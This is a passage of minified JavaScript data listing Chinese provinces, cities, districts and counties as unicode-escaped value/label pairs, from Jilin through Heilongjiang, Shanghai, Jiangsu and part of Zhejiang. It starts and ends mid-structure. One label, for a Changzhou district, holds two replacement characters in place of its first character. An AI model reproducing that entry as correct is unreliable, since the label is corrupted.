2"},{value:"\u6566\u5316\u5e02",label:"\u6566\u5316\u5e02"},{value:"\u73f2\u6625\u5e02",label:"\u73f2\u6625\u5e02"},{value:"\u9f99\u4e95\u5e02",label:"\u9f99\u4e95\u5e02"},{value:"\u548c\u9f99\u5e02",label:"\u548c\u9f99\u5e02"},{value:"\u6c6a\u6e05\u53bf",label:"\u6c6a\u6e05\u53bf"},{value:"\u5b89\u56fe\u53bf",label:"\u5b89\u56fe\u53bf"}]}]},{value:"\u9ed1\u9f99\u6c5f\u7701",label:"\u9ed1\u9f99\u6c5f\u7701",children:[{value:"\u54c8\u5c14\u6ee8\u5e02",label:"\u54c8\u5c14\u6ee8\u5e02",children:[{value:"\u9053\u91cc\u533a",label:"\u9053\u91cc\u533a"},{value:"\u5357\u5c97\u533a",label:"\u5357\u5c97\u533a"},{value:"\u9053\u5916\u533a",label:"\u9053\u5916\u533a"},{value:"\u5e73\u623f\u533a",label:"\u5e73\u623f\u533a"},{value:"\u677e\u5317\u533a",label:"\u677e\u5317\u533a"},{value:"\u9999\u574a\u533a",label:"\u9999\u574a\u533a"},{value:"\u547c\u5170\u533a",label:"\u547c\u5170\u533a"},{value:"\u963f\u57ce\u533a",label:"\u963f\u57ce\u533a"},{value:"\u4f9d\u5170\u53bf",label:"\u4f9d\u5170\u53bf"},{value:"\u65b9\u6b63\u53bf",label:"\u65b9\u6b63\u53bf"},{value:"\u5bbe\u53bf",label:"\u5bbe\u53bf"},{value:"\u5df4\u5f66\u53bf",label:"\u5df4\u5f66\u53bf"},{value:"\u6728\u5170\u53bf",label:"\u6728\u5170\u53bf"},{value:"\u901a\u6cb3\u53bf",label:"\u901a\u6cb3\u53bf"},{value:"\u5ef6\u5bff\u53bf",label:"\u5ef6\u5bff\u53bf"},{value:"\u53cc\u57ce\u5e02",label:"\u53cc\u57ce\u5e02"},{value:"\u5c1a\u5fd7\u5e02",label:"\u5c1a\u5fd7\u5e02"},{value:"\u4e94\u5e38\u5e02",label:"\u4e94\u5e38\u5e02"}]},{value:"\u9f50\u9f50\u54c8\u5c14\u5e02",label:"\u9f50\u9f50\u54c8\u5c14\u5e02",children:[{value:"\u9f99\u6c99\u533a",label:"\u9f99\u6c99\u533a"},{value:"\u5efa\u534e\u533a",label:"\u5efa\u534e\u533a"},{value:"\u94c1\u950b\u533a",label:"\u94c1\u950b\u533a"},{value:"\u6602\u6602\u6eaa\u533a",label:"\u6602\u6602\u6eaa\u533a"},{value:"\u5bcc\u62c9\u5c14\u57fa\u533a",label:"\u5bcc\u62c9\u5c14\u57fa\u533a"},{value:"\u78be\u5b50\u5c71\u533a",label:"\u78be\u5b50\u5c71\u533a"},{value:"\u6885\u91cc\u65af\u8fbe\u65a1\u5c14\u65cf\u533a",label:"\u6885\u91cc\u65af\u8fbe\u65a1\u5c14\u65cf\u533a"},{value:"\u9f99\u6c5f\u53bf",label:"\u9f99\u6c5f\u53bf"},{value:"\u4f9d\u5b89\u53bf",label:"\u4f9d\u5b89\u53bf"},{value:"\u6cf0\u6765\u53bf",label:"\u6cf0\u6765\u53bf"},{value:"\u7518\u5357\u53bf",label:"\u7518\u5357\u53bf"},{value:"\u5bcc\u88d5\u53bf",label:"\u5bcc\u88d5\u53bf"},{value:"\u514b\u5c71\u53bf",label:"\u514b\u5c71\u53bf"},{value:"\u514b\u4e1c\u53bf",label:"\u514b\u4e1c\u53bf"},{value:"\u62dc\u6cc9\u53bf",label:"\u62dc\u6cc9\u53bf"},{value:"\u8bb7\u6cb3\u5e02",label:"\u8bb7\u6cb3\u5e02"}]},{value:"\u9e21\u897f\u5e02",label:"\u9e21\u897f\u5e02",children:[{value:"\u9e21\u51a0\u533a",label:"\u9e21\u51a0\u533a"},{value:"\u6052\u5c71\u533a",label:"\u6052\u5c71\u533a"},{value:"\u6ef4\u9053\u533a",label:"\u6ef4\u9053\u533a"},{value:"\u68a8\u6811\u533a",label:"\u68a8\u6811\u533a"},{value:"\u57ce\u5b50\u6cb3\u533a",label:"\u57ce\u5b50\u6cb3\u533a"},{value:"\u9ebb\u5c71\u533a",label:"\u9ebb\u5c71\u533a"},{value:"\u9e21\u4e1c\u53bf",label:"\u9e21\u4e1c\u53bf"},{value:"\u864e\u6797\u5e02",label:"\u864e\u6797\u5e02"},{value:"\u5bc6\u5c71\u5e02",label:"\u5bc6\u5c71\u5e02"}]},{value:"\u9e64\u5c97\u5e02",label:"\u9e64\u5c97\u5e02",children:[{value:"\u5411\u9633\u533a",label:"\u5411\u9633\u533a"},{value:"\u5de5\u519c\u533a",label:"\u5de5\u519c\u533a"},{value:"\u5357\u5c71\u533a",label:"\u5357\u5c71\u533a"},{value:"\u5174\u5b89\u533a",label:"\u5174\u5b89\u533a"},{value:"\u4e1c\u5c71\u533a",label:"\u4e1c\u5c71\u533a"},{value:"\u5174\u5c71\u533a",label:"\u5174\u5c71\u533a"},{value:"\u841d\u5317\u53bf",label:"\u841d\u5317\u53bf"},{value:"\u7ee5\u6ee8\u53bf",label:"\u7ee5\u6ee8\u53bf"}]},{value:"\u53cc\u9e2d\u5c71\u5e02",label:"\u53cc\u9e2d\u5c71\u5e02",children:[{value:"\u5c16\u5c71\u533a",label:"\u5c16\u5c71\u533a"},{value:"\u5cad\u4e1c\u533a",label:"\u5cad\u4e1c\u533a"},{value:"\u56db\u65b9\u53f0\u533a",label:"\u56db\u65b9\u53f0\u533a"},{value:"\u5b9d\u5c71\u533a",label:"\u5b9d\u5c71\u533a"},{value:"\u96c6\u8d24\u53bf",label:"\u96c6\u8d24\u53bf"},{value:"\u53cb\u8c0a\u53bf",label:"\u53cb\u8c0a\u53bf"},{value:"\u5b9d\u6e05\u53bf",label:"\u5b9d\u6e05\u53bf"},{value:"\u9976\u6cb3\u53bf",label:"\u9976\u6cb3\u53bf"}]},{value:"\u5927\u5e86\u5e02",label:"\u5927\u5e86\u5e02",children:[{value:"\u8428\u5c14\u56fe\u533a",label:"\u8428\u5c14\u56fe\u533a"},{value:"\u9f99\u51e4\u533a",label:"\u9f99\u51e4\u533a"},{value:"\u8ba9\u80e1\u8def\u533a",label:"\u8ba9\u80e1\u8def\u533a"},{value:"\u7ea2\u5c97\u533a",label:"\u7ea2\u5c97\u533a"},{value:"\u5927\u540c\u533a",label:"\u5927\u540c\u533a"},{value:"\u8087\u5dde\u53bf",label:"\u8087\u5dde\u53bf"},{value:"\u8087\u6e90\u53bf",label:"\u8087\u6e90\u53bf"},{value:"\u6797\u7538\u53bf",label:"\u6797\u7538\u53bf"},{value:"\u675c\u5c14\u4f2f\u7279\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u675c\u5c14\u4f2f\u7279\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4f0a\u6625\u5e02",label:"\u4f0a\u6625\u5e02",children:[{value:"\u4f0a\u6625\u533a",label:"\u4f0a\u6625\u533a"},{value:"\u5357\u5c94\u533a",label:"\u5357\u5c94\u533a"},{value:"\u53cb\u597d\u533a",label:"\u53cb\u597d\u533a"},{value:"\u897f\u6797\u533a",label:"\u897f\u6797\u533a"},{value:"\u7fe0\u5ce6\u533a",label:"\u7fe0\u5ce6\u533a"},{value:"\u65b0\u9752\u533a",label:"\u65b0\u9752\u533a"},{value:"\u7f8e\u6eaa\u533a",label:"\u7f8e\u6eaa\u533a"},{value:"\u91d1\u5c71\u5c6f\u533a",label:"\u91d1\u5c71\u5c6f\u533a"},{value:"\u4e94\u8425\u533a",label:"\u4e94\u8425\u533a"},{value:"\u4e4c\u9a6c\u6cb3\u533a",label:"\u4e4c\u9a6c\u6cb3\u533a"},{value:"\u6c64\u65fa\u6cb3\u533a",label:"\u6c64\u65fa\u6cb3\u533a"},{value:"\u5e26\u5cad\u533a",label:"\u5e26\u5cad\u533a"},{value:"\u4e4c\u4f0a\u5cad\u533a",label:"\u4e4c\u4f0a\u5cad\u533a"},{value:"\u7ea2\u661f\u533a",label:"\u7ea2\u661f\u533a"},{value:"\u4e0a\u7518\u5cad\u533a",label:"\u4e0a\u7518\u5cad\u533a"},{value:"\u5609\u836b\u53bf",label:"\u5609\u836b\u53bf"},{value:"\u94c1\u529b\u5e02",label:"\u94c1\u529b\u5e02"}]},{value:"\u4f73\u6728\u65af\u5e02",label:"\u4f73\u6728\u65af\u5e02",children:[{value:"\u5411\u9633\u533a",label:"\u5411\u9633\u533a"},{value:"\u524d\u8fdb\u533a",label:"\u524d\u8fdb\u533a"},{value:"\u4e1c\u98ce\u533a",label:"\u4e1c\u98ce\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u6866\u5357\u53bf",label:"\u6866\u5357\u53bf"},{value:"\u6866\u5ddd\u53bf",label:"\u6866\u5ddd\u53bf"},{value:"\u6c64\u539f\u53bf",label:"\u6c64\u539f\u53bf"},{value:"\u629a\u8fdc\u53bf",label:"\u629a\u8fdc\u53bf"},{value:"\u540c\u6c5f\u5e02",label:"\u540c\u6c5f\u5e02"},{value:"\u5bcc\u9526\u5e02",label:"\u5bcc\u9526\u5e02"}]},{value:"\u4e03\u53f0\u6cb3\u5e02",label:"\u4e03\u53f0\u6cb3\u5e02",children:[{value:"\u65b0\u5174\u533a",label:"\u65b0\u5174\u533a"},{value:"\u6843\u5c71\u533a",label:"\u6843\u5c71\u533a"},{value:"\u8304\u5b50\u6cb3\u533a",label:"\u8304\u5b50\u6cb3\u533a"},{value:"\u52c3\u5229\u53bf",label:"\u52c3\u5229\u53bf"}]},{value:"\u7261\u4e39\u6c5f\u5e02",label:"\u7261\u4e39\u6c5f\u5e02",children:[{value:"\u4e1c\u5b89\u533a",label:"\u4e1c\u5b89\u533a"},{value:"\u9633\u660e\u533a",label:"\u9633\u660e\u533a"},{value:"\u7231\u6c11\u533a",label:"\u7231\u6c11\u533a"},{value:"\u897f\u5b89\u533a",label:"\u897f\u5b89\u533a"},{value:"\u4e1c\u5b81\u53bf",label:"\u4e1c\u5b81\u53bf"},{value:"\u6797\u53e3\u53bf",label:"\u6797\u53e3\u53bf"},{value:"\u7ee5\u82ac\u6cb3\u5e02",label:"\u7ee5\u82ac\u6cb3\u5e02"},{value:"\u6d77\u6797\u5e02",label:"\u6d77\u6797\u5e02"},{value:"\u5b81\u5b89\u5e02",label:"\u5b81\u5b89\u5e02"},{value:"\u7a46\u68f1\u5e02",label:"\u7a46\u68f1\u5e02"}]},{value:"\u9ed1\u6cb3\u5e02",label:"\u9ed1\u6cb3\u5e02",children:[{value:"\u7231\u8f89\u533a",label:"\u7231\u8f89\u533a"},{value:"\u5ae9\u6c5f\u53bf",label:"\u5ae9\u6c5f\u53bf"},{value:"\u900a\u514b\u53bf",label:"\u900a\u514b\u53bf"},{value:"\u5b59\u5434\u53bf",label:"\u5b59\u5434\u53bf"},{value:"\u5317\u5b89\u5e02",label:"\u5317\u5b89\u5e02"},{value:"\u4e94\u5927\u8fde\u6c60\u5e02",label:"\u4e94\u5927\u8fde\u6c60\u5e02"}]},{value:"\u7ee5\u5316\u5e02",label:"\u7ee5\u5316\u5e02",children:[{value:"\u5317\u6797\u533a",label:"\u5317\u6797\u533a"},{value:"\u671b\u594e\u53bf",label:"\u671b\u594e\u53bf"},{value:"\u5170\u897f\u53bf",label:"\u5170\u897f\u53bf"},{value:"\u9752\u5188\u53bf",label:"\u9752\u5188\u53bf"},{value:"\u5e86\u5b89\u53bf",label:"\u5e86\u5b89\u53bf"},{value:"\u660e\u6c34\u53bf",label:"\u660e\u6c34\u53bf"},{value:"\u7ee5\u68f1\u53bf",label:"\u7ee5\u68f1\u53bf"},{value:"\u5b89\u8fbe\u5e02",label:"\u5b89\u8fbe\u5e02"},{value:"\u8087\u4e1c\u5e02",label:"\u8087\u4e1c\u5e02"},{value:"\u6d77\u4f26\u5e02",label:"\u6d77\u4f26\u5e02"}]},{value:"\u5927\u5174\u5b89\u5cad\u5730\u533a",label:"\u5927\u5174\u5b89\u5cad\u5730\u533a",children:[{value:"\u52a0\u683c\u8fbe\u5947\u533a",label:"\u52a0\u683c\u8fbe\u5947\u533a"},{value:"\u677e\u5cad\u533a",label:"\u677e\u5cad\u533a"},{value:"\u65b0\u6797\u533a",label:"\u65b0\u6797\u533a"},{value:"\u547c\u4e2d\u533a",label:"\u547c\u4e2d\u533a"},{value:"\u547c\u739b\u53bf",label:"\u547c\u739b\u53bf"},{value:"\u5854\u6cb3\u53bf",label:"\u5854\u6cb3\u53bf"},{value:"\u6f20\u6cb3\u53bf",label:"\u6f20\u6cb3\u53bf"}]}]},{value:"\u4e0a\u6d77\u5e02",label:"\u4e0a\u6d77\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u9ec4\u6d66\u533a",label:"\u9ec4\u6d66\u533a"},{value:"\u5362\u6e7e\u533a",label:"\u5362\u6e7e\u533a"},{value:"\u5f90\u6c47\u533a",label:"\u5f90\u6c47\u533a"},{value:"\u957f\u5b81\u533a",label:"\u957f\u5b81\u533a"},{value:"\u9759\u5b89\u533a",label:"\u9759\u5b89\u533a"},{value:"\u666e\u9640\u533a",label:"\u666e\u9640\u533a"},{value:"\u95f8\u5317\u533a",label:"\u95f8\u5317\u533a"},{value:"\u8679\u53e3\u533a",label:"\u8679\u53e3\u533a"},{value:"\u6768\u6d66\u533a",label:"\u6768\u6d66\u533a"},{value:"\u95f5\u884c\u533a",label:"\u95f5\u884c\u533a"},{value:"\u5b9d\u5c71\u533a",label:"\u5b9d\u5c71\u533a"},{value:"\u5609\u5b9a\u533a",label:"\u5609\u5b9a\u533a"},{value:"\u6d66\u4e1c\u65b0\u533a",label:"\u6d66\u4e1c\u65b0\u533a"},{value:"\u91d1\u5c71\u533a",label:"\u91d1\u5c71\u533a"},{value:"\u677e\u6c5f\u533a",label:"\u677e\u6c5f\u533a"},{value:"\u9752\u6d66\u533a",label:"\u9752\u6d66\u533a"},{value:"\u5357\u6c47\u533a",label:"\u5357\u6c47\u533a"},{value:"\u5949\u8d24\u533a",label:"\u5949\u8d24\u533a"},{value:"\u5d07\u660e\u53bf",label:"\u5d07\u660e\u53bf"}]}]},{value:"\u6c5f\u82cf\u7701",label:"\u6c5f\u82cf\u7701",children:[{value:"\u5357\u4eac\u5e02",label:"\u5357\u4eac\u5e02",children:[{value:"\u7384\u6b66\u533a",label:"\u7384\u6b66\u533a"},{value:"\u767d\u4e0b\u533a",label:"\u767d\u4e0b\u533a"},{value:"\u79e6\u6dee\u533a",label:"\u79e6\u6dee\u533a"},{value:"\u5efa\u90ba\u533a",label:"\u5efa\u90ba\u533a"},{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u4e0b\u5173\u533a",label:"\u4e0b\u5173\u533a"},{value:"\u6d66\u53e3\u533a",label:"\u6d66\u53e3\u533a"},{value:"\u6816\u971e\u533a",label:"\u6816\u971e\u533a"},{value:"\u96e8\u82b1\u53f0\u533a",label:"\u96e8\u82b1\u53f0\u533a"},{value:"\u6c5f\u5b81\u533a",label:"\u6c5f\u5b81\u533a"},{value:"\u516d\u5408\u533a",label:"\u516d\u5408\u533a"},{value:"\u6ea7\u6c34\u53bf",label:"\u6ea7\u6c34\u53bf"},{value:"\u9ad8\u6df3\u53bf",label:"\u9ad8\u6df3\u53bf"}]},{value:"\u65e0\u9521\u5e02",label:"\u65e0\u9521\u5e02",children:[{value:"\u5d07\u5b89\u533a",label:"\u5d07\u5b89\u533a"},{value:"\u5357\u957f\u533a",label:"\u5357\u957f\u533a"},{value:"\u5317\u5858\u533a",label:"\u5317\u5858\u533a"},{value:"\u9521\u5c71\u533a",label:"\u9521\u5c71\u533a"},{value:"\u60e0\u5c71\u533a",label:"\u60e0\u5c71\u533a"},{value:"\u6ee8\u6e56\u533a",label:"\u6ee8\u6e56\u533a"},{value:"\u6c5f\u9634\u5e02",label:"\u6c5f\u9634\u5e02"},{value:"\u5b9c\u5174\u5e02",label:"\u5b9c\u5174\u5e02"}]},{value:"\u5f90\u5dde\u5e02",label:"\u5f90\u5dde\u5e02",children:[{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u4e91\u9f99\u533a",label:"\u4e91\u9f99\u533a"},{value:"\u4e5d\u91cc\u533a",label:"\u4e5d\u91cc\u533a"},{value:"\u8d3e\u6c6a\u533a",label:"\u8d3e\u6c6a\u533a"},{value:"\u6cc9\u5c71\u533a",label:"\u6cc9\u5c71\u533a"},{value:"\u4e30\u53bf",label:"\u4e30\u53bf"},{value:"\u6c9b\u53bf",label:"\u6c9b\u53bf"},{value:"\u94dc\u5c71\u53bf",label:"\u94dc\u5c71\u53bf"},{value:"\u7762\u5b81\u53bf",label:"\u7762\u5b81\u53bf"},{value:"\u65b0\u6c82\u5e02",label:"\u65b0\u6c82\u5e02"},{value:"\u90b3\u5dde\u5e02",label:"\u90b3\u5dde\u5e02"}]},{value:"\u5e38\u5dde\u5e02",label:"\u5e38\u5dde\u5e02",children:[{value:"\u5929\u5b81\u533a",label:"\u5929\u5b81\u533a"},{value:"\u949f\u697c\u533a",label:"\u949f\u697c\u533a"},{value:"\u621a\u5885\u5830\u533a",label:"\u621a\u5885\u5830\u533a"},{value:"\u65b0\u5317\u533a",label:"\u65b0\u5317\u533a"},{value:"\u6b66\u8fdb\u533a",label:"\ufffd\ufffd\u8fdb\u533a"},{value:"\u6ea7\u9633\u5e02",label:"\u6ea7\u9633\u5e02"},{value:"\u91d1\u575b\u5e02",label:"\u91d1\u575b\u5e02"}]},{value:"\u82cf\u5dde\u5e02",label:"\u82cf\u5dde\u5e02",children:[{value:"\u6ca7\u6d6a\u533a",label:"\u6ca7\u6d6a\u533a"},{value:"\u5e73\u6c5f\u533a",label:"\u5e73\u6c5f\u533a"},{value:"\u91d1\u960a\u533a",label:"\u91d1\u960a\u533a"},{value:"\u864e\u4e18\u533a",label:"\u864e\u4e18\u533a"},{value:"\u5434\u4e2d\u533a",label:"\u5434\u4e2d\u533a"},{value:"\u76f8\u57ce\u533a",label:"\u76f8\u57ce\u533a"},{value:"\u5e38\u719f\u5e02",label:"\u5e38\u719f\u5e02"},{value:"\u5f20\u5bb6\u6e2f\u5e02",label:"\u5f20\u5bb6\u6e2f\u5e02"},{value:"\u6606\u5c71\u5e02",label:"\u6606\u5c71\u5e02"},{value:"\u5434\u6c5f\u5e02",label:"\u5434\u6c5f\u5e02"},{value:"\u592a\u4ed3\u5e02",label:"\u592a\u4ed3\u5e02"}]},{value:"\u5357\u901a\u5e02",label:"\u5357\u901a\u5e02",children:[{value:"\u5d07\u5ddd\u533a",label:"\u5d07\u5ddd\u533a"},{value:"\u6e2f\u95f8\u533a",label:"\u6e2f\u95f8\u533a"},{value:"\u6d77\u5b89\u53bf",label:"\u6d77\u5b89\u53bf"},{value:"\u5982\u4e1c\u53bf",label:"\u5982\u4e1c\u53bf"},{value:"\u542f\u4e1c\u5e02",label:"\u542f\u4e1c\u5e02"},{value:"\u5982\u768b\u5e02",label:"\u5982\u768b\u5e02"},{value:"\u901a\u5dde\u5e02",label:"\u901a\u5dde\u5e02"},{value:"\u6d77\u95e8\u5e02",label:"\u6d77\u95e8\u5e02"}]},{value:"\u8fde\u4e91\u6e2f\u5e02",label:"\u8fde\u4e91\u6e2f\u5e02",children:[{value:"\u8fde\u4e91\u533a",label:"\u8fde\u4e91\u533a"},{value:"\u65b0\u6d66\u533a",label:"\u65b0\u6d66\u533a"},{value:"\u6d77\u5dde\u533a",label:"\u6d77\u5dde\u533a"},{value:"\u8d63\u6986\u53bf",label:"\u8d63\u6986\u53bf"},{value:"\u4e1c\u6d77\u53bf",label:"\u4e1c\u6d77\u53bf"},{value:"\u704c\u4e91\u53bf",label:"\u704c\u4e91\u53bf"},{value:"\u704c\u5357\u53bf",label:"\u704c\u5357\u53bf"}]},{value:"\u6dee\u5b89\u5e02",label:"\u6dee\u5b89\u5e02",children:[{value:"\u6e05\u6cb3\u533a",label:"\u6e05\u6cb3\u533a"},{value:"\u695a\u5dde\u533a",label:"\u695a\u5dde\u533a"},{value:"\u6dee\u9634\u533a",label:"\u6dee\u9634\u533a"},{value:"\u6e05\u6d66\u533a",label:"\u6e05\u6d66\u533a"},{value:"\u6d9f\u6c34\u53bf",label:"\u6d9f\u6c34\u53bf"},{value:"\u6d2a\u6cfd\u53bf",label:"\u6d2a\u6cfd\u53bf"},{value:"\u76f1\u7719\u53bf",label:"\u76f1\u7719\u53bf"},{value:"\u91d1\u6e56\u53bf",label:"\u91d1\u6e56\u53bf"}]},{value:"\u76d0\u57ce\u5e02",label:"\u76d0\u57ce\u5e02",children:[{value:"\u4ead\u6e56\u533a",label:"\u4ead\u6e56\u533a"},{value:"\u76d0\u90fd\u533a",label:"\u76d0\u90fd\u533a"},{value:"\u54cd\u6c34\u53bf",label:"\u54cd\u6c34\u53bf"},{value:"\u6ee8\u6d77\u53bf",label:"\u6ee8\u6d77\u53bf"},{value:"\u961c\u5b81\u53bf",label:"\u961c\u5b81\u53bf"},{value:"\u5c04\u9633\u53bf",label:"\u5c04\u9633\u53bf"},{value:"\u5efa\u6e56\u53bf",label:"\u5efa\u6e56\u53bf"},{value:"\u4e1c\u53f0\u5e02",label:"\u4e1c\u53f0\u5e02"},{value:"\u5927\u4e30\u5e02",label:"\u5927\u4e30\u5e02"}]},{value:"\u626c\u5dde\u5e02",label:"\u626c\u5dde\u5e02",children:[{value:"\u5e7f\u9675\u533a",label:"\u5e7f\u9675\u533a"},{value:"\u9097\u6c5f\u533a",label:"\u9097\u6c5f\u533a"},{value:"\u7ef4\u626c\u533a",label:"\u7ef4\u626c\u533a"},{value:"\u5b9d\u5e94\u53bf",label:"\u5b9d\u5e94\u53bf"},{value:"\u4eea\u5f81\u5e02",label:"\u4eea\u5f81\u5e02"},{value:"\u9ad8\u90ae\u5e02",label:"\u9ad8\u90ae\u5e02"},{value:"\u6c5f\u90fd\u5e02",label:"\u6c5f\u90fd\u5e02"}]},{value:"\u9547\u6c5f\u5e02",label:"\u9547\u6c5f\u5e02",children:[{value:"\u4eac\u53e3\u533a",label:"\u4eac\u53e3\u533a"},{value:"\u6da6\u5dde\u533a",label:"\u6da6\u5dde\u533a"},{value:"\u4e39\u5f92\u533a",label:"\u4e39\u5f92\u533a"},{value:"\u4e39\u9633\u5e02",label:"\u4e39\u9633\u5e02"},{value:"\u626c\u4e2d\u5e02",label:"\u626c\u4e2d\u5e02"},{value:"\u53e5\u5bb9\u5e02",label:"\u53e5\u5bb9\u5e02"}]},{value:"\u6cf0\u5dde\u5e02",label:"\u6cf0\u5dde\u5e02",children:[{value:"\u6d77\u9675\u533a",label:"\u6d77\u9675\u533a"},{value:"\u9ad8\u6e2f\u533a",label:"\u9ad8\u6e2f\u533a"},{value:"\u5174\u5316\u5e02",label:"\u5174\u5316\u5e02"},{value:"\u9756\u6c5f\u5e02",label:"\u9756\u6c5f\u5e02"},{value:"\u6cf0\u5174\u5e02",label:"\u6cf0\u5174\u5e02"},{value:"\u59dc\u5830\u5e02",label:"\u59dc\u5830\u5e02"}]},{value:"\u5bbf\u8fc1\u5e02",label:"\u5bbf\u8fc1\u5e02",children:[{value:"\u5bbf\u57ce\u533a",label:"\u5bbf\u57ce\u533a"},{value:"\u5bbf\u8c6b\u533a",label:"\u5bbf\u8c6b\u533a"},{value:"\u6cad\u9633\u53bf",label:"\u6cad\u9633\u53bf"},{value:"\u6cd7\u9633\u53bf",label:"\u6cd7\u9633\u53bf"},{value:"\u6cd7\u6d2a\u53bf",label:"\u6cd7\u6d2a\u53bf"}]}]},{value:"\u6d59\u6c5f\u7701",label:"\u6d59\u6c5f\u7701",children:[{value:"\u676d\u5dde\u5e02",label:"\u676d\u5dde\u5e02",children:[{value:"\u4e0a\u57ce\u533a",label:"\u4e0a\u57ce\u533a"},{value:"\u4e0b\u57ce\u533a",label:"\u4e0b\u57ce\u533a"},{value:"\u6c5f\u5e72\u533a",label:"\u6c5f\u5e72\u533a"},{value:"\u62f1\u5885\u533a",label:"\u62f1\u5885\u533a"},{value:"\u897f\u6e56\u533a",label:"\u897f\u6e56\u533a"},{value:"\u6ee8\u6c5f\u533a",label:"\u6ee8\u6c5f\u533a"},{value:"\u8427\u5c71\u533a",label:"\u8427\u5c71\u533a"},{value:"\u4f59\u676d\u533a",label:"\u4f59\u676d\u533a"},{value:"\u6850\u5e90\u53bf",label:"\u6850\u5e90\u53bf"},{value:"\u6df3\u5b89\u53bf",label:"\u6df3\u5b89\u53bf"},{value:"\u5efa\u5fb7\u5e02",label:"\u5efa\u5fb7\u5e02"},{value:"\u5bcc\u9633\u5e02",label:"\u5bcc\u9633\u5e02"},{value:"\u4e34\u5b89\u5e02",label:"\u4e34\u5b89\u5e02"}]},{value:"\u5b81\u6ce2\u5e02",label:"\u5b81\u6ce2\u5e02",children:[{value:"\u6d77\u66d9\u533a",label:"\u6d77\u66d9\u533a"},{value:"\u6c5f\u4e1c\u533a",label:"\u6c5f\u4e1c\u533a"},{value:"\u6c5f\u5317\u533a",label:"\u6c5f\u5317\u533a"},{value:"\u5317\u4ed1\u533a",label:"\u5317\u4ed1\u533a"},{value:"\u9547\u6d77\u533a",label:"\u9547\u6d77\u533a"},{value:"\u911e\u5dde\u533a",label:"\u911e\u5dde\u533a"},{value:"\u8c61\u5c71\u53bf",label:"\u8c61\u5c71\u53bf"},{value:"\u5b81\u6d77\u53bf",label:"\u5b81\u6d77\u53bf"},{value:"\u4f59\u59da\u5e02",label:"\u4f59\u59da\u5e02"},{value:"\u6148\u6eaa\u5e02",label:"\u6148\u6eaa\u5e02"},{value:"\u5949\u5316\u5e02",label:"\u5949\u5316\u5e02"}]},{value:"\u6e29\u5dde\u5e02",label:"\u6e29\u5dde\u5e02",children:[{value:"\u9e7f\u57ce\u533a",label:"\u9e7f\u57ce\u533a"},{value:"\u9f99\u6e7e\u533a",label:"\u9f99\u6e7e\u533a"},{value:"\u74ef\u6d77\u533a",label:"\u74ef\u6d77\u533a"},{value:"\u6d1e\u5934\u53bf",label:"\u6d1e\u5934\u53bf"},{value:"\u6c38\u5609\u53bf",label:"\u6c38\u5609\u53bf"},{value:"\u5e73\u9633\u53bf",label:"\u5e73\u9633\u53bf"},{value:"\u82cd\u5357\u53bf",label:"\u82cd\u5357\u53bf"},{value:"\u6587\u6210\u53bf",label:"\u6587\u6210\u53bf"},{value:"\u6cf0\u987a\u53bf",label:"\u6cf0\u987a\u53bf"},{value:"\u745e\u5b89\u5e02",label:"\u745e\u5b89\u5e02"},{value:"\u4e50\u6e05\u5e02",label:"\u4e50\u6e05\u5e02"}]},{value:"\u5609\u5174\u5e02",label:"\u5609\u5174\u5e02",children:[{value:"\u79c0\u57ce\u533a",label:"\u79c0\u57ce\u533a"},{value:"\u79c0\u6d32\u533a",label:"\u79c0\u6d32\u533a"},{value:"\u5609\u5584\u53bf",label:"\u5609\u5584\u53bf"},{value:"\u6d77\u76d0\u53bf",label:"\u6d77\u76d0\u53bf"},{value:"\u6d77\u5b81\u5e02",label:"\u6d77\u5b81\u5e02"},{value:"\u5e73\u6e56\u5e02",label:"\u5e73\u6e56\u5e02"},{value:"\u6850\u4e61\u5e02",label:"\u6850\u4e61\u5e02"}]},{value:"\u6e56\u5dde\u5e02",label:"\u6e56\u5dde\u5e02",children:[{value:"\u5434\u5174\u533a",label:"\u5434\u5174\u533a"},{value:"\u5357\u6d54\u533a",label:"\u5357\u6d54\u533a"},{value:"\u5fb7\u6e05\u53bf",label:"\u5fb7\u6e05\u53bf"},{value:"\u957f\u5174\u53bf",label:"\u957f\u5174\u53bf"},{value:"\u5b89\u5409\u53bf",label:"\u5b89\u5409\u53bf"}]},{value:"\u7ecd\u5174\u5e02",label:"\u7ecd\u5174\u5e02",children:[{value:"\u8d8a\u57ce\u533a",label:"\u8d8a\u57ce\u533a"},{value:"\u7ecd\u5174\u53bf",label:"\u7ecd\u5174\u53bf"},{value:"\u65b0\u660c\u53bf",label:"\u65b0\u660c\u53bf"},{value:"\u8bf8\u66a8\u5e02",label:"\u8bf8\u66a8\u5e02"},{value:"\u4e0a\u865e\u5e02",label:"\u4e0a\u865e\u5e02"},{value:"\u5d4a\u5dde\u5e02",label:"\u5d4a\u5dde\u5e02"}]},{value:"\u91d1\u534e\u5e02",label:"\u91d1\u534e\u5e02",children:[{value:"\u5a7a\u57ce\u533a",label:"\u5a7a\u57ce\u533a"},{value:"\u91d1\u4e1c\u533a",label:"\u91d1\u4e1c\u533a"},{value:"\u6b66\u4e49\u53bf",label:"\u6b66\u4e49\u53bf"},{value:"\u6d66\u6c5f\u53bf",label:"\u6d66\u6c5f\u53bf"},{value:"\u78d0\u5b89\u53bf",label:"\u78d0\u5b89\u53bf"},{value:"\u5170\u6eaa\u5e02",label:"\u5170\u6eaa\u5e02"},{value:"\u4e49\u4e4c\u5e02",label:"\u4e49\u4e4c\u5e02"},{value:"\u4e1c\u9633\u5e02",label:"\u4e1c\u9633\u5e02"},{value:"\u6c38\u5eb7\u5e02",label:"\u6c38\u5eb7\u5e02"}]},{value:"\u8862\u5dde\u5e02",label:"\u8862\u5dde\u5e02",children:[{value:"\u67ef\u57ce\u533a",label:"\u67ef\u57ce\u533a"},{value:"\u8862\u6c5f\u533a",label:"\u8862\u6c5f\u533a"},{value:"\u5e38\u5c71\u53bf",label:"\u5e38\u5c71\u53bf"},{value:"\u5f00\u5316\u53bf",label:"\u5f00\u5316\u53bf"},{value:"\u9f99\u6e38\u53bf",label:"\u9f99\u6e38\u53bf"},{value:"\u6c5f\u5c71\u5e02",label:"\u6c5f\u5c71\u5e02"}]},{value:"\u821f\u5c71\u5e02",label:"\u821f\u5c71\u5e02",children:[{value:"\u5b9a\u6d77\u533a",label:"\u5b9a\u6d77\u533a"},{value:"\u666e\u